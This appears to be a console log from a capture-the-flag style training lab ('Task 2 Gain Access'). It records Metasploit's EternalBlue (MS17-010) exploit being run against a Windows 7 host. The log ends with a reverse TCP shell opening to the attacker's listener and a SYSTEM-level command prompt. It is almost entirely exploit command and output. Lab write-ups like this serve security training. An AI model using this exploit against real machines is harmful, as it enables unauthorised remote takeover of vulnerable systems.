 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.9.53.213:4444
[+] 10.10.150.25:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.150.25:445 - Connecting to target for exploitation.
[+] 10.10.150.25:445 - Connection established for exploitation.
[+] 10.10.150.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.150.25:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.150.25:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.150.25:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.150.25:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.150.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.150.25:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.150.25:445 - Sending all but last fragment of exploit packet
[*] 10.10.150.25:445 - Starting non-paged pool grooming
[+] 10.10.150.25:445 - Sending SMBv2 buffers
[+] 10.10.150.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.150.25:445 - Sending final SMBv2 buffers.
[*] 10.10.150.25:445 - Sending last fragment of exploit packet!
[*] 10.10.150.25:445 - Receiving response from exploit packet
[+] 10.10.150.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.150.25:445 - Sending egg to corrupted connection.
[*] 10.10.150.25:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.9.53.213:4444 -> 10.10.150.25:49207) at 2020-07-25 00:17:47 -0400
[+] 10.10.150.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.150.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.150.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
90%
Title
IP Address
Expires
ms17-010
[Task 2] Gain Access